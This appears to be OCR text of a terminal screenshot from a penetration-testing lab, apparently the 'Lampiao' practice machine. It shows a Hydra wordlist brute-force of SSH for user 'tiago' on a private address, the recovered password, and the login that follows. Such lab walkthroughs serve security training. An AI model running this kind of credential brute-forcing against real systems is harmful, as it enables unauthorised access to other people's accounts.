 Applications Places Terminator Tue 05:11 1
tiago@lampiao: ~
tiago@lampiao: ~ 146x38
root@kali:~# hydra -l tiago -P /root/Desktop/list.txt ssh://192.168.1.106
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
HackerSploit
Hydra (http://www.thc.org/thc-hydra) starting at 2018-09-18 05:09:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./h
ydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 835 login tries (l:1/p:835), ~53 tries per task
[DATA] attacking ssh://192.168.1.106:22/
[22][ssh] host: 192.168.1.106   login: tiago   password: Virgulino
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2018-09-18 05:10:09
root@kali:~# ssh tiago@192.168.1.106
The authenticity of host '192.168.1.106 (192.168.1.106)' can't be established.
ECDSA key fingerprint is SHA256:64C0fMfgIRp/7K8EpiEiirq/SrPByxrzXzn7bLIqxbU.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.1.106' (ECDSA) to the list of known hosts.
tiago@192.168.1.106's password:
Permission denied, please try again.
tiago@192.168.1.106's password:
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic i686)
* Documentation:  https://help.ubuntu.com/
System information disabled due to load higher than 1.0
New release '16.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Apr 20 14:40:55 2018 from 192.168.108.1
tiago@lampiao:~$